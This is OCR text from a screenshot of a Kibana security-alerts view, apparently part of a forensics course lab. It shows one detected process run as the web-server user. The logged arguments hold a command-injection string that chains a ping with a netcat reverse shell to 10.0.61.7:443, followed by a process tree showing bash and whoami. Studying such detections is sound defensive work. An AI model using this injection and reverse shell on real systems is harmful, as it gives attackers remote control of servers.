 Alerts - Kibana — Mozilla Firefox
MI7-AuV: 3-Digitale-F
MI7-AuV: 1-Folien | Mo
Zugriff erhalten - AuV-03
3-DigitaleForsenik-1.pdf
MM7-Wissenschaftlic
Alerts - Kibana
Sysmon Event ID 1: Pr
ChatGPT
0_Forensics - All files
192.168.61.116:5601/app/security/alerts?sourcerer=(default%3A(id%3Asecurity-solution-default%2CselectedPatterns%3A!('logs-*')))&timerange=(global%3A(linkTo%3A!(timeline)%2
Kali Tools
Kali Docs
Exploit-DB
Google Hacking DB
OffSec
MI Cloud
ICS Lab
OWASP WrongSecrets
BloodHound
elastic
Find apps, content, and more.
^/
E
D
Security
Alerts
ML job settings
Add integrations
Data view
Alerts
Filter your data using KQL syntax
Today
Refresh
sh
Running Process
0 Events
@timestamp
Jun 10, 2026 @ 15:31
:32.897
process.executable
/bin/sh
process.pid
20261
process.entity_id
MjFmMDA3NDgtYTUzNi
user.name
www-data
process.parent.pid
11836
process.hash.md5
623e332d8ae2db8a2d0
process.args
sh
process.args
-c
process.args
ping -c 4 10.0.61.7
&& nc -nv 10.0.61.7
443 -e /usr/bin/bash
RUNNING PROCESS
sh
3 seconds
ANALYZED EVENT · RUNNING PROCESS
bash
1 network
34 seconds
RUNNING PROCESS
script
11 seconds
<1 millisecond
TERMINATED PROCESS
whoami
RUNNING PROCESS
script
Untitled timeline